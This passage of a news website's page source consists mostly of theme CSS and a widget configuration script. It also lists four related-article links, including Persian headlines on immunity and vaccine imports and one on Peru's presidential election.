				}.tdi_66 .td-post-author-name{
					display: none;
				}.tdi_66 .entry-review-stars{
					display: none;
				}.tdi_66 .td-icon-star,
                .tdi_66 .td-icon-star-empty,
                .tdi_66 .td-icon-star-half{
					font-size: 15px;
				}.tdi_66 .td-module-comments{
					display: none;
				}.tdi_66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_66 .td-module-title a{
					color: #050505;
				}.tdi_66 .td_module_wrap:hover .td-module-title a{
					color: #ffa301 !important;
				}.tdi_66 .entry-title{
					margin: 0 0 8px;
				
					font-family:Heebo !important;font-size:14px !important;line-height:1.5 !important;font-weight:500 !important;
				}.tdi_66 .td-editor-date,
				.tdi_66 .td-editor-date .td-post-author-name a,
				.tdi_66 .td-editor-date .entry-date,
				.tdi_66 .td-module-comments a{
					font-size:11px !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66 .td-image-wrap{
					padding-bottom: 115%;
				}.tdi_66 .td-module-meta-info{
					padding: 0 15px 0 0;
				}.tdi_66 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_66 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66 .entry-title{
					margin: 0 0 6px;
				
					font-family:Heebo !important;font-size:13px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_66 .td-editor-date,
				.tdi_66 .td-editor-date .td-post-author-name a,
				.tdi_66 .td-editor-date .entry-date,
				.tdi_66 .td-module-comments a{
					font-size:10px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66 .td-image-container{
				 	flex: 0 0 0%;
				 	width: 0%;
			    }.ie10 .tdi_66 .td-image-container,
				.ie11 .tdi_66 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_66 .td-module-meta-info{
					padding: 0px;
				}.tdi_66 .td_module_wrap{
					padding-bottom: 1px;
					margin-bottom: 1px;
				
					padding-bottom: 1px !important;
					margin-bottom: 1px !important;
				}.tdi_66 .td-module-container:before{
					bottom: -1px;
				}.tdi_66 .td-author-date{
					display: none;
				}.tdi_66 .td-post-date,
				.tdi_66 .td-post-author-name span{
					display: none;
				}.tdi_66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66 .entry-title{
					font-family:Heebo !important;font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_66 .td-editor-date,
				.tdi_66 .td-editor-date .td-post-author-name a,
				.tdi_66 .td-editor-date .entry-date,
				.tdi_66 .td-module-comments a{
					font-size:10px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66 .td-image-container{
				 	flex: 0 0 18%;
				 	width: 18%;
			    }.ie10 .tdi_66 .td-image-container,
				.ie11 .tdi_66 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_66 .td-module-meta-info{
					padding: 0 15px 0 0;
				}.tdi_66 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_66 .td-module-container:before{
					bottom: -10px;
				}.tdi_66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66 .entry-title{
					margin: 0 0 6px;
				
					font-family:Heebo !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_66 .td-editor-date,
				.tdi_66 .td-editor-date .td-post-author-name a,
				.tdi_66 .td-editor-date .entry-date,
				.tdi_66 .td-module-comments a{
					font-size:10px !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"","sort":"","f_title_font_family":"820","title_txt":"#050505","title_txt_hover":"#ffa301","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "1";
block_tdi_66.block_type = "td_flex_block_1";
block_tdi_66.post_count = "4";
block_tdi_66.found_posts = "20554";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "5139";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"></div><div id=tdi_66 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%d8%a7%d9%86%d8%ac%d9%85%d9%86-%d8%a7%db%8c%d9%85%d9%88%d9%86%d9%88%d9%84%d9%88%da%98%db%8c-%d8%af%d8%b3%d8%aa%db%8c%d8%a7%d8%a8%db%8c-%d8%a8%d9%87-%d8%a7%db%8c%d9%85/" rel="bookmark" class="td-image-wrap " title="هشدار انجمن ایمونولوژی: دستیابی به ایمنی جمعی رخ نخواهد داد" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/uploads/2021/08/Collective-safety-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%d8%a7%d9%86%d8%ac%d9%85%d9%86-%d8%a7%db%8c%d9%85%d9%88%d9%86%d9%88%d9%84%d9%88%da%98%db%8c-%d8%af%d8%b3%d8%aa%db%8c%d8%a7%d8%a8%db%8c-%d8%a8%d9%87-%d8%a7%db%8c%d9%85/" rel="bookmark" title="هشدار انجمن ایمونولوژی: دستیابی به ایمنی جمعی رخ نخواهد داد">هشدار انجمن ایمونولوژی: دستیابی به ایمنی جمعی رخ نخواهد داد</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-31T12:46:13+00:00" >August 31, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/%d8%af%d8%b3%d8%aa%d9%88%d8%b1-%d8%ae%d8%a7%d9%85%d9%86%d9%87%e2%80%8c%d8%a7%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d9%86%d8%b9-%d9%88%d8%a7%d8%b1%d8%af%d8%a7%d8%aa-%d9%88%d8%a7%da%a9%d8%b3%d9%86/" rel="bookmark" class="td-image-wrap " title="دستور خامنه‌ای برای منع واردات واکسن قتل عام مردم بود!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/uploads/2021/08/Khameneis-order-218x150.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/%d8%af%d8%b3%d8%aa%d9%88%d8%b1-%d8%ae%d8%a7%d9%85%d9%86%d9%87%e2%80%8c%d8%a7%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d9%86%d8%b9-%d9%88%d8%a7%d8%b1%d8%af%d8%a7%d8%aa-%d9%88%d8%a7%da%a9%d8%b3%d9%86/" rel="bookmark" title="دستور خامنه‌ای برای منع واردات واکسن قتل عام مردم بود!">دستور خامنه‌ای برای منع واردات واکسن قتل عام مردم بود!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-31T12:40:30+00:00" >August 31, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/supporters-of-perus-competing-presidential-candidates-take-to-roads-amid-election-frenzy/" rel="bookmark" class="td-image-wrap " title="Supporters of Peru’s competing presidential candidates take to roads amid election frenzy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/uploads/2021/06/Peru-presidential-canndidates-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/supporters-of-perus-competing-presidential-candidates-take-to-roads-amid-election-frenzy/" rel="bookmark" title="Supporters of Peru’s competing presidential candidates take to roads amid election frenzy">Supporters of Peru’s competing presidential candidates take to roads amid election frenzy</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-28T10:51:14+00:00" >June 28, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/test/" rel="bookmark" class="td-image-wrap " title="test" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/uploads/2021/06/mt-sample-background-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/test/" rel="bookmark" title="test">test</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-28T10:27:07+00:00" >June 28, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_67" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_68,
                .tdi_68 .tdc-columns{
                    min-height: 0;
                }.tdi_68,
				.tdi_68 .tdc-columns{
				    display: block;
				}.tdi_68 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_68 {
	                    margin-left: -50px;
	                    margin-right: -50px;
	                }
	                .tdi_68 .tdc-row-video-background-error,
	                .tdi_68 .vc_column {
	                    padding-left: 50px;
	                    padding-right: 50px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_68 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_68 .tdc-row-video-background-error,
	                .tdi_68 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_68 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_68 .tdc-row-video-background-error,
	                .tdi_68 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_68{
margin-bottom:70px !important;
}

.tdi_68 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_68{
margin-bottom:45px !important;
}
}

</style><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 > .wpb_wrapper,
				.tdi_70 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_70 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_70 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_72  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_72{
margin-bottom:0px !important;
}

</style></div></div></div></div></div><div id="tdi_73" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_74,
                .tdi_74 .tdc-columns{
                    min-height: 0;
                }.tdi_74,
				.tdi_74 .tdc-columns{
				    display: block;
				}.tdi_74 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_74 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_74 .tdc-row-video-background-error,
	                .tdi_74 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_74 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_74 .tdc-row-video-background-error,
	                .tdi_74 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_74 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_74 .tdc-row-video-background-error,
	                .tdi_74 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_74{
margin-bottom:80px !important;
}

.tdi_74 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
margin-bottom:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
margin-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
margin-bottom:55px !important;
}
}

</style><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_76 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_76 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_76 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_78  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_78{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_78,
				.tdi_78 .tdc-inner-columns{
				    display: block;
				}.tdi_78 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_78.tdc-row-content-vert-center,
                    .tdi_78.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-bottom,
                    .tdi_78.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_78.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_78{
margin-top:-5px !important;
margin-bottom:35px !important;
}

.tdi_78 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78{
margin-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
margin-bottom:25px !important;
}
}

</style><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 .vc_column-inner > .wpb_wrapper,
				.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon tdi_81 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81"   >
<style>

/* inline tdc_css att */

.tdi_81{
margin-right:18px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
margin-right:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
margin-right:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-right:16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_81 i{
				    font-size: 39px;
				    text-align: center;
				
				    width: 39px;
				    height: 39px;
				    line-height: 39px;
				}.tdi_81 i,
				.tdi_81 .tds-icon-svg-wrap{
				    position: relative;
				    top: -1px;
				}.tdi_81{
				    display: inline-block;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81 i{
				    font-size: 37px;
				    text-align: center;
				
				    width: 37px;
				    height: 37px;
				    line-height: 37px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 i{
				    font-size: 35px;
				    text-align: center;
				
				    width: 35px;
				    height: 35px;
				    line-height: 35px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_81 i{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}
}
</style>
<style>
.tdi_82{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_82:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #666666;
				}.tdi_82 svg{
				    fill: #666666;
				}.tdi_82 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_82 td-fix-index"></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_83 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_83{
margin-top:9px !important;
}
}

</style>
<style>
/* custom css */
.tdi_83{
                    text-align: left !important;
                }.tdi_83 .tdm-descr{
                    color: #999999;
                
					font-family:Heebo !important;font-size:26px !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_83 .tdm-descr{
					font-family:Heebo !important;font-size:24px !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_83 .tdm-descr{
					font-family:Heebo !important;font-size:22px !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_83 .tdm-descr{
					font-family:Heebo !important;font-size:25px !important;font-weight:500 !important;
				}
}
</style><p class="tdm-descr">Related articles</p></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_84 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
